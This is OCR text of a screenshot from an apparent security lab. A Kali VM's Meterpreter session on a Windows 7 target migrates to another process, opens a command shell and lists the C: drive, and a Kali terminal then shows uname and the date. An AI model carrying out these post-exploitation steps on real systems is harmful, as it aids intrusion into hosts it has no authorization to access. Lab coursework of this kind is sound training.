 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.3-vmware-a... Windows7 Metasploitable2-Linux
1 2 3 4 2
Trash
File System
Home
PS> kali@spokhrel157855: /home/kali
File Actions Edit View Help
meterpreter > getpid
Current pid: 1664
meterpreter > migrate 524
[*] Migrating from 1664 to 524...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 524
meterpreter > shell
Process 3100 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd ..\.. &dir
cd ..\.. &dir
Volume in drive C has no label.
Volume Serial Number is 38DC-8678
Directory of C:\
09/06/2012  08:14 AM         1,110,476 7z920.exe
06/10/2009  05:42 PM                24 autoexec.bat
06/10/2009  05:42 PM                10 config.sys
07/13/2009  10:37 PM    <DIR>          PerfLogs
08/30/2013  02:29 PM    <DIR>          Program Files
08/29/2013  05:55 PM    <DIR>          Security
09/05/2012  04:39 PM    <DIR>          Users
12/16/2013  03:19 PM    <DIR>          Windows
3 File(s)      1,110,510 bytes
5 Dir(s)  34,569,740,288 bytes free
C:\>
kali@spokhrel157855: ~
File Actions Edit View Help
┌──(kali㉿spokhrel157855)-[~]
└─$ uname &date
[1] 6426
Linux
Fri Oct 13 09:12:22 PM EDT 2023
[1]  + done       uname
┌──(kali㉿spokhrel157855)-[~]
└─$